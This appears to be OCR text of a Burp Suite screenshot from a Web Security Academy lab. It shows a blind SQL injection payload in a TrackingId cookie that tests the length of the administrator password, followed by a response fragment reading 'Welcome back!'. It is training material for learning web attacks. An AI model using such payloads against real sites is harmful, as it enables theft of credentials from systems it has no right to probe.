 Row Payload Status Words Length Time Label
0 20 200 6663 11150 79
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/1.1
2 Host: 0a5a0011038c1d59c165a2a5008c0095.web-security-academy.net
3 Cookie: TrackingId=t5qXddoYcfINuMvm' AND (SELECT 1 FROM users WHERE username='administrator' AND
LENGTH(password)=20)=1 --; session=cLcneg5hqHSxTMdyNsS52rSLOXyzuStv
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a5a0011038c1d59c165a2a5008c0095.web-security-academy.net/
Pretty Raw Hex Render Hac
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account